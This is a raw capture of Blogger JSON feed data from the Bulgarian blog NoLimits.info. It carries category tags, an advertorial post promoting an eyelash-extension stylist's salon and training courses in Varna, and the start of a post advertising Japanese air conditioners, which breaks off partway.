рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предиабет"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/-\/%D0%96%D0%B5%D0%BD%D1%8F?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/search\/label\/%D0%96%D0%B5%D0%BD%D1%8F"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4925550616686023286"},"published":{"$t":"2023-01-30T12:56:00.006+02:00"},"updated":{"$t":"2023-01-30T12:58:26.372+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Женя"}],"title":{"type":"text","$t":"Добре дошли в официалния сайт на Женя Мянкова – www.myankova.com "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHWPnVySFWy4q1V_g9e3qnoOYsRXqMqvD-rlDVPiPooAX1QIuqNDuSFUUldqf6e6AWO2jJxNEGzLareElnWVcIwFC-Q-X1-Ruu5fguFXybejJUudjLZKbwIApnUodgAotaqILaCBUDHNfq077ZL0vuVor7tlGqCxcYH3MxM0U63vDjQflGe4lKaKow\/s2048\/%D0%96%D0%B5%D0%BD%D1%8F.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1363\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHWPnVySFWy4q1V_g9e3qnoOYsRXqMqvD-rlDVPiPooAX1QIuqNDuSFUUldqf6e6AWO2jJxNEGzLareElnWVcIwFC-Q-X1-Ruu5fguFXybejJUudjLZKbwIApnUodgAotaqILaCBUDHNfq077ZL0vuVor7tlGqCxcYH3MxM0U63vDjQflGe4lKaKow\/s320\/%D0%96%D0%B5%D0%BD%D1%8F.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-indent: 28.35pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\nДобре дошли в официалния сайт на Женя Мянкова – www.myankova.com\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЖеня Мянкова е фризьор и гримьор, но нейната истинска страст е миглопластиката. Самата тя вече над 10 години работи в сферата на красотата. За нея клиентите са не просто клиенти, а истинско семейство. \nНейният сайт е сравнително нов, но пък изграден с много любов, за всички Вас, които обичате красотата в себе си, обичате да изглеждате добре и привлекателно, обичате да се усмихвате поглеждайки се всекидневно в огледалото! Сайт посветен на нейната сбъдната мечта – Миглопластиката (метод за удължаване и сгъстяване на миглите) и всичко свързано с нея – както професионални продукти за оформяне на перфектните мигли, специализиран онлайн магазин за продажба на висококачествени продукти и консумативи за миглопластика, така и възможност да опознаете тайните на Миглопластиката в дълбочина, като изберете някое от предлаганите професионални обучения водени от Женя Мянкова. Може да избирате измежду курс за начинаещи (Базов курс), курс по миглопластика, но за по напредналите в материята (курс „Руски обем“), курс за ламиниране на мигли (професионален метод за модерни трайно извити мигли), курс за моделиране на погледа. \nТова не е всичко относно курсовете за миглопластика – в раздел „Обучения“ може да намерите и информация относно всички предстоящи обучения. Посетете \u003Cb\u003E\u003Ca href=\"https:\/\/myankova.com\/obucheniya\" target=\"_blank\"\u003Ehttps:\/\/myankova.com\/obucheniya\u003C\/a\u003E\u003C\/b\u003E . Така може да научите нещо ново, да се развивате и да повишите квалификацията си и така да бъдете успешни. Така от просто любител на мигли наистина можете да се превърнете в истински стилист за да може успешно да започнете да поставяте страхотни мигли. Ще можете да работите както самостоятелно като професионалист, така и да бъдете незаменима фигура във всеки един салон за красота.\nПри завършване на всеки един курс за миглопластика имате възможност да вземете допълнителни часове за допълнителна практика. Обученията се провеждат обикновенно в малки групи, като така всеки получиава индивидуално внимание от Женя Мянкова, за да може всеки курсист по лесно да коригира грешките си, така се цели и работата му да бъде точна и професионална. Във всяко едно обучението се набляга както върху теорията така и върху практиката. Обученията се провеждат по график или в съобразно със свободното време на курсиста (индивидуални и групови обучения). Започнете курс за миглопластика по избор от Вас сега. \nПрактиката се провежда върху жив модел. \nВсички обучения се провеждат само и единствено с професионални консумативи за миглопластика, а самата Женя Мянкова казва, че работи единствено и само с най-висококачествени продукти за миглопластика. \nИмате възможност да поръчате онлайн материали за миглопластика или да си запишете час за перманентен грим, миглопластика, ламиниране на мигли, професионален грим и прическа за поводи (сватби, абитуриентски балове). Подчертайте вашата външност с избор на някоя от услугите които предлагаме като си направите уникален подарък за всеки повод, празник или за ежедневието! Така всички Вие дами ще имате удоволствието да се събуждате красиви всяка сутрин. \nМожете да си запазите час за запазете час за миглопластика във Варна още сега на тел. 0886754370 или на \u003Ca href=\"https:\/\/www.facebook.com\/jenya.myankova\/ \" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/jenya.myankova\/\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе получите професионална консултация и съдействие. \nНе се колебайте! \n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4925550616686023286\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2023\/01\/wwwmyankovacom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4925550616686023286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4925550616686023286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2023\/01\/wwwmyankovacom.html","title":"Добре дошли в официалния сайт на Женя Мянкова – www.myankova.com "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHWPnVySFWy4q1V_g9e3qnoOYsRXqMqvD-rlDVPiPooAX1QIuqNDuSFUUldqf6e6AWO2jJxNEGzLareElnWVcIwFC-Q-X1-Ruu5fguFXybejJUudjLZKbwIApnUodgAotaqILaCBUDHNfq077ZL0vuVor7tlGqCxcYH3MxM0U63vDjQflGe4lKaKow\/s72-c\/%D0%96%D0%B5%D0%BD%D1%8F.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224039144877146501567_1769824350050&_=1769824350051
body_size: 25133
content:
// API callback
jQuery224039144877146501567_1769824350050({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-29T13:29:19.267+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"Градина"},{"term":"ВиК услуги"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Климатици"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предиабет"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4445082708511111313"},"published":{"$t":"2026-01-29T13:28:00.001+02:00"},"updated":{"$t":"2026-01-29T13:29:18.984+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Климатици"}],"title":{"type":"text","$t":"Надеждни Климатици– японско качество и надеждност за твоя дом"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКлиматиците са незаменима част от съвременния дом. Те осигуряват комфорт и уют, независимо от сезона. Японските марки \u003Cb\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\" target=\"_blank\"\u003Eклиматици\u003C\/a\u003E\u003C\/b\u003E се утвърдиха на пазара благодарение на своето качество и надеждност. В тази статия ще разгледаме какво прави японските климатици толкова специални и защо трябва да ги изберете за вашия дом.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch2\u003EКачество на Изработка\u003C\/h2\u003E\n\u003Cp\u003EЯпонските производители, като Mitsubishi, Daikin и Panasonic, са известни със своето внимание към детайла. Всеки климатик преминава през строги тестове за качество, което осигурява дълъг живот и отлична работа. Използването на висококачествени материали минимизира риска от повреди и счупвания.\u003C\/p\u003E\n\u003Ch2\u003EТехнологични 